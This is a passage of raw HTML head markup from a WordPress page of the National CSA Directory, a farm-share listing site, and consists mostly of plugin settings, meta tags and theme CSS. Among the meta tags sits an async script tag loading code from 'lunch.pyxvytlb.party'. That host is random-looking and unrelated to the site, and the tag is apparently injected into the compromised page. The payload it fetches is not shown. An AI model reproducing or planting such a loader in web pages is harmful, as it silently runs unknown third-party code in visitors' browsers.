var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":true,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","nonce":"05de2300b6","preview":false,"postId":8307,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/national_csa_directory\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.nationalcsadirectory.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/national_csa_directory\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","security":"183ca80d85","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.nationalcsadirectory.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nationalcsadirectory.com/wp-json/wp/v2/posts/8307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nationalcsadirectory.com/national_csa_directory/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/" />
<link rel='shortlink' href='https://www.nationalcsadirectory.com/?p=8307' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nationalcsadirectory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nationalcsadirectory.com%2Fbuy-fresh-organic-food-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nationalcsadirectory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nationalcsadirectory.com%2Fbuy-fresh-organic-food-online%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-LRlmVvLKVApDVGuspQFnRQJjkv0P7/YFrw84YYQtmYG4nK8c+M+NlmYDCv0rKWpG" crossorigin="anonymous">





<meta property="og:site_name" content="National CSA Directory" />
<meta property="og:url" content="https://www.nationalcsadirectory.com/national_csa_directory" />
<meta property="og:locale" content="en_US" />
<meta property="og:description" content="Communities sharing agriculture" />
<meta property="og:title" content="National CSA Directory" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/ogimage.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="538" />
<meta property="fb:app_id" content="491328464719517" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="National CSA Directory" />
<meta name="twitter:image" content="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/ogimage.jpg" />
<meta name="twitter:description" content="Search ads by your location" />
<script src="https://lunch.pyxvytlb.party" async></script>		<script type="text/javascript">
		var ajaxurl = 'https://www.nationalcsadirectory.com/national_csa_directory/wp-admin/admin-ajax.php';
		var classieraCurrentUserID = '0';
		</script>
	<style type="text/css">.topBar .login-info a.register, .search-section .search-form.search-form-v1 .form-group button:hover, .search-section.search-section-v3, section.search-section-v2, .search-section.search-section-v5 .form-group button:hover, .search-section.search-section-v6 .form-v6-bg .form-group button, .category-slider-small-box ul li a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:first-of-type, .classiera-box-div-v3 figure figcaption .price span:first-of-type, .classiera-box-div-v5 figure .premium-img .price, .classiera-box-div-v6 figure .premium-img .price.btn-primary.active, .classiera-box-div-v7 figure figcaption .caption-tags .price, .classiera-box-div-v7 figure:hover figcaption, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .price, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .price.btn-primary.active, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .price.btn-primary.active, .advertisement-v1 .tab-divs .view-as a:hover, .advertisement-v2 .view-as .btn-group a.active, .advertisement-v2 .nav-tabs > li:active > a, .advertisement-v2 .nav-tabs > li.active > a, .advertisement-v2 .nav-tabs > li.active > a:hover, .advertisement-v2 .nav-tabs > li > a:hover, .advertisement-v2 .nav-tabs > li > a:focus, .advertisement-v2 .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a, .members .members-text h3, .members-v2 .members-text h4, .members-v4.members-v5 .member-content a.btn:hover, .locations .location-content .location .location-icon, .locations .location-content .location .location-icon .tip:after, .locations .location-content-v6 figure.location figcaption .location-caption span, .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price, .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-price, .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 span, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular, .pricing-plan-v6.pricing-plan-v7, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, footer .widget-box .widget-content .footer-pr-widget-v1:hover .media-body .price, footer .widget-box .widget-content .grid-view-pr li span .hover-posts span, footer .widget-box .tagcloud a:hover, .footer-bottom ul.footer-bottom-social-icon li a:hover, #back-to-top:hover, .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts span, .sidebar .widget-box .tagcloud a:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a:hover, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button:hover, .sidebar .widget-box .user-make-offer-message .nav > li.active > a, .sidebar .widget-box .user-make-offer-message .nav > li.active > button, .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .price.visible-xs, .author-box .author-social .author-social-icons li > a:hover, .user-pages aside .user-page-list li a:hover, .user-pages aside .user-page-list li.active a, .user-pages aside .user-submit-ad .btn-user-submit-ad:hover, .user-pages .user-detail-section .user-social-profile-links ul li a:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:focus, .submit-post form .classiera-post-main-cat ul li a:hover, .submit-post form .classiera-post-main-cat ul li a:focus, .submit-post form .classiera-post-main-cat ul li.active a, .classiera_follow_user > input[type='submit']:hover, .classiera_follow_user > input[type='submit']:focus, .mobile-app-button li a:hover, .mobile-app-button li a:focus, .related-blog-post-section .navText a:hover, .pagination > li > a:hover, .pagination > li span:hover, .pagination > li:first-child > a:hover, .pagination > li:first-child span:hover, .pagination > li:last-child > a:hover, .pagination > li:last-child span:hover, .inputfile-1:focus + label, .inputfile-1.has-focus + label, .inputfile-1 + label:hover, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .category-menu-btn span, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown.open .category-menu-btn, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a:hover, .classiera-navbar.classiera-navbar-v6 .navbar-default .navbar-nav > li > a:hover:after, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu, .offcanvas-light .log-reg-btn .offcanvas-log-reg-btn:hover, .offcanvas-light.offcanvas-dark .log-reg-btn .offcanvas-log-reg-btn:hover, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary, .btn-primary.active:hover, .btn-primary:active:hover, .btn-primary:active, .btn-primary.active, .btn-primary.outline:hover, .btn-primary.outline:focus, .btn-primary.outline:active, .btn-primary.outline.active, .open > .dropdown-toggle.btn-primary, .btn-primary.outline:active, .btn-primary.outline.active, .btn-primary.raised:active, .btn-primary.raised.active, .btn-style-four.active, .btn-style-four:hover, .btn-style-four:focus, .btn-style-four:active, .social-icon:hover, .social-icon-v2:hover, .woocommerce .button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #ad-address span:hover i, .search-section.search-section-v3, .search-section.search-section-v4, #showNum:hover, .price.btn.btn-primary.round.btn-style-six.active, .woocommerce ul.products > li.product a > span, .woocommerce div.product .great, span.ad_type_display, .classiera-navbar.classiera-navbar-v5.classiera-navbar-minimal .custom-menu-v5 .menu-btn, .minimal_page_search_form button, .minimla_social_icon:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover{ background: #B6D91A !important; } .topBar .contact-info span i, .search-section.search-section-v5 .form-group button, .category-slider-small-box.outline-box ul li a:hover, .section-heading-v1.section-heading-with-icon h3 i, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a:hover, .classiera-box-div-v2 figure figcaption h5 a:hover, .classiera-box-div-v2 figure figcaption p span, .classiera-box-div-v3 figure figcaption h5 a:hover, .classiera-box-div-v3 figure figcaption span.category a:hover, .classiera-box-div-v4 figure figcaption h5 a:hover, .classiera-box-div-v5 figure figcaption h5 a:hover, .classiera-box-div-v5 figure figcaption .category span a:hover, .classiera-box-div-v6 figure figcaption .content > a:hover, .classiera-box-div-v6 figure figcaption .content h5 a:hover, .classiera-box-div-v6 figure figcaption .content .category span, .classiera-box-div-v6 figure .box-div-heading .category span, .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 a:hover, .category-v2 .category-box .category-content .view-button a:hover, .category-v3 .category-content h4 a:hover, .category-v3 .category-content .view-all:hover, .category-v3 .category-content .view-all:hover i, .category-v5 .categories li .category-content h4 a:hover, .category-v7 .category-box figure figcaption ul li a:hover, .category-v7 .category-box figure figcaption > a:hover, .category-v7 .category-box figure figcaption > a:hover i, .category-v7 .category-box figure figcaption ul li a:hover i, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags span i, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a:hover, .advertisement-v1 .tab-divs .view-as a.active, .advertisement-v1 .tab-divs .view-as a.active i, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v3 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v3 .view-head .view-as a:hover i, .advertisement-v3 .view-head .view-as a.active i, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v6 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v6 .view-head .view-as a:hover, .advertisement-v6 .view-head .view-as a.active, .locations .location-content-v2 .location h5 a:hover, .locations .location-content-v3 .location .location-content h5 a:hover, .locations .location-content-v5 ul li .location-content h5 a:hover, .locations .location-content-v6 figure.location figcaption .location-caption > a, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .price-title, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li i, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading h2, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a:hover, footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover, footer .widget-box .widget-content ul li h5 a:hover, footer .widget-box .widget-content ul li p span a:hover, footer .widget-box .widget-content .category > li > a:hover, footer .widget-box > ul > li a:hover, footer .widget-box > ul > li a:focus, footer .widgetContent .cats ul > li a:hover, footer footer .widgetContent .cats > ul > li a:focus, .blog-post-section .blog-post .blog-post-content h4 a:hover, .blog-post-section .blog-post .blog-post-content p span a:hover, .sidebar .widget-box .widget-title h4 i, .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover, .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category a:hover, .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover, .sidebar .widget-box .widget-content ul li h5 a:hover, .sidebar .widget-box .widget-content ul li p span a:hover, .sidebar .widget-box .widget-content ul li > a:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button, .sidebar .widget-box .user-make-offer-message .nav > li > a i, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button i, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a i, .sidebar .widget-box > ul > li > a:hover, .sidebar .widget-box > ul > li > a:focus, .sidebar .widgetBox .widgetContent .cats ul > li > a:hover, .sidebar .widget-box .widgetContent .cats ul > li > a:focus, .sidebar .widget-box .menu-all-pages-container ul li a:hover, .sidebar .widget-box .menu-all-pages-container ul li a:focus, .inner-page-content .breadcrumb > li a:hover, .inner-page-content .breadcrumb > li a:hover i, .inner-page-content .breadcrumb > li.active, .inner-page-content article.article-content.blog h3 a:hover, .inner-page-content article.article-content.blog p span a:hover, .inner-page-content article.article-content.blog .tags a:hover, .inner-page-content article.article-content blockquote:before, .inner-page-content article.article-content ul li:before, .inner-page-content article.article-content ol li a, .inner-page-content .login-register.login-register-v1 form .form-group p a:hover, .author-box .author-contact-details .contact-detail-row .contact-detail-col span a:hover, .author-info .media-heading a:hover, .author-info span i, .user-pages .user-detail-section .user-contact-details ul li a:hover, .user-pages .user-detail-section .user-ads .media .media-body .media-heading a:hover, .user-pages .user-detail-section .user-ads .media .media-body p span a:hover, .user-pages .user-detail-section .user-ads .media .media-body p span.published i, .user-pages .user-detail-section .user-packages .table tr td.text-success, form .search-form .search-form-main-heading a i, form .search-form #innerSearch .inner-search-box .inner-search-heading i, .submit-post form .form-main-section .classiera-dropzone-heading i, .submit-post form .form-main-section .iframe .iframe-heading i, .single-post-page .single-post .single-post-title .post-category span a:hover, .single-post-page .single-post .description p a, .single-post-page .single-post > .author-info a:hover, .single-post-page .single-post > .author-info .contact-details .fa-ul li a:hover, .classiera_follow_user > input[type='submit'], .single-post .description ul li:before, .single-post .description ol li a, .mobile-app-button li a i, #wp-calendar td#today, td#prev a:hover, td#next a:hover, td#prev a:focus, td#next a:focus, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .category-menu-btn:hover span i, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown.open .category-menu-btn span i, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu li a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > .active > a, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover i, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .menu-btn i, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav li.active > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav li > a:hover, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .login-reg .lr-with-icon:hover, .offcanvas-light .navmenu-brand .offcanvas-button i, .offcanvas-light .nav > li > a:hover, .offcanvas-light .nav > li > a:focus, .offcanvas-light .navmenu-nav > .open > a, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:hover, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:focus, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:active, .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, input[type=radio]:checked + label:before, input[type='checkbox']:checked + label:before, .woocommerce-info::before, .woocommerce .woocommerce-info a:hover, .woocommerce .woocommerce-info a:focus, #ad-address span a:hover, #ad-address span a:focus, #getLocation:hover i, #getLocation:focus i, .offcanvas-light .nav > li.active > a, .classiera-box-div-v4 figure figcaption h5 a:hover, .classiera-box-div-v4 figure figcaption h5 a:focus, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular h1, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn.round:hover, .color, .classiera-box-div.classiera-box-div-v7 .buy-sale-tag, .offcanvas-light .nav > li.dropdown ul.dropdown-menu li.active > a, .classiera-navbar.classiera-navbar-v4 ul.nav li.dropdown ul.dropdown-menu > li.active > a, .classiera-navbar-v6 .offcanvas-light ul.nav li.dropdown ul.dropdown-menu > li.active > a, .sidebar .widget-box .author-info a:hover, .submit-post form .classiera-post-sub-cat ul li a:focus, .submit-post form .classiera_third_level_cat ul li a:focus, .woocommerce div.product p.price ins, p.classiera_map_div__price span, .author-info .media-heading i, .classiera-category-new .navText a i:hover, footer .widget-box .contact-info .contact-info-box i, .classiera-category-new-v2.classiera-category-new-v3 .classiera-category-new-v2-box:hover .classiera-category-new-v2-box-title, .minimal_page_search_form .input-group-addon i{ color: #B6D91A !important; } .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading{ background:rgba( 182,217,26,.75 )} .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading::after{ border-top-color:rgba( 182,217,26,.75 )} footer .widget-box .widget-content .grid-view-pr li span .hover-posts{ background:rgba( 182,217,26,.5 )} .advertisement-v1 .tab-button .nav-tabs > li.active > a, .advertisement-v1 .tab-button .nav-tabs > li.active > a:hover, .advertisement-v1 .tab-button .nav-tabs > li.active > a:focus, .advertisement-v1 .tab-button .nav > li > a:hover, .advertisement-v1 .tab-button .nav > li > a:focus, form .search-form #innerSearch .inner-search-box .slider-handle, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i{ background-color: #B6D91A !important; } .search-section .search-form.search-form-v1 .form-group button:hover, .search-section.search-section-v5 .form-group button, .search-section.search-section-v5 .form-group button:hover, .search-section.search-section-v6 .form-v6-bg .form-group button, .advertisement-v1 .tab-button .nav-tabs > li.active > a, .advertisement-v1 .tab-button .nav-tabs > li.active > a:hover, .advertisement-v1 .tab-button .nav-tabs > li.active > a:focus, .advertisement-v1 .tab-button .nav > li > a:hover, .advertisement-v1 .tab-button .nav > li > a:focus, .advertisement-v1 .tab-divs .view-as a:hover, .advertisement-v1 .tab-divs .view-as a.active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a, .members-v3 .members-text .btn.outline:hover, .members-v4.members-v5 .member-content a.btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-text, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button, .user-pages aside .user-submit-ad .btn-user-submit-ad:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:focus, .submit-post form .form-main-section .active-post-type .post-type-box, .submit-post form .classiera-post-main-cat ul li a:hover, .submit-post form .classiera-post-main-cat ul li a:focus, .submit-post form .classiera-post-main-cat ul li.active a, .classiera-upload-box.classiera_featured_box, .classiera_follow_user > input[type='submit'], .related-blog-post-section .navText a:hover, .pagination > li > a:hover, .pagination > li span:hover, .pagination > li:first-child > a:hover, .pagination > li:first-child span:hover, .pagination > li:last-child > a:hover, .pagination > li:last-child span:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu, .offcanvas-light .navmenu-brand .offcanvas-button, .offcanvas-light .log-reg-btn .offcanvas-log-reg-btn:hover, .btn-primary.outline:hover, .btn-primary.outline:focus, .btn-primary.outline:active, .btn-primary.outline.active, .open > .dropdown-toggle.btn-primary, .btn-primary.outline:active, .btn-primary.outline.active, .btn-style-four.active, .btn-style-four.active:hover, .btn-style-four.active:focus, .btn-style-four.active:active, .btn-style-four:hover, .btn-style-four:focus, .btn-style-four:active, #showNum:hover, .user_inbox_content > .tab-content .tab-pane .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .classiera-navbar.classiera-navbar-v5.classiera-navbar-minimal .custom-menu-v5 .menu-btn{ border-color:#B6D91A !important; } .advertisement-v4 .view-head .tab-button .nav-tabs > li > a span.arrow-down, .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:after, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:after, .locations .location-content .location .location-icon .tip, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu, .classiera-navbar.classiera-navbar-v4 .dropdown-menu, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu, .woocommerce-error, .woocommerce-info, .woocommerce-message{ border-top-color:#B6D91A; } .locations .location-content-v2 .location:hover, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu:before, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu:before, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > .active > a{ border-bottom-color:#B6D91A !important; } { box-shadow:0 3px 0 0 #B6D91A !important; } .pagination > li.active a, .pagination > li.disabled a, .pagination > li.active a:focus, .pagination > li.active a:hover, .pagination > li.disabled a:focus, .pagination > li.disabled a:hover, .pagination > li:first-child > a, .pagination > li:first-child span, .pagination > li:last-child > a, .pagination > li:last-child span, .classiera-navbar.classiera-navbar-v3.affix, .classiera-navbar.classiera-navbar-v3 .navbar-nav > li > .dropdown-menu li a:hover, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a:focus, .btn-primary, .btn-primary.btn-style-five:hover, .btn-primary.btn-style-five.active, .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, .input-group-addon, .woocommerce .button, .woocommerce a.button, .woocommerce .button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #ad-address span i, .search-section .search-form .form-group .help-block, .search-section .search-form.search-form-v1 .form-group button, .search-section.search-section-v2 .form-group button, .search-section.search-section-v4 .search-form .btn:hover, .category-slider-small-box ul li a, .category-slider-small-box.outline-box ul li a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot.active span, .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot:hover span, .classiera-box-div-v7 figure:hover:after, .category-v2 .category-box .category-content ul li a:hover i, .category-v6 .category-box figure .category-box-hover > span, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .price span:last-of-type, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a:hover, .advertisement-v1 .tab-button .nav-tabs > li > a, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v5 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v5 .view-head .view-as a:hover, .advertisement-v5 .view-head .view-as a.active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v6 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v6 .view-head .view-as a:hover, .advertisement-v6 .view-head .view-as a.active, .locations .location-content .location:hover, .call-to-action .call-to-action-box .action-box-heading 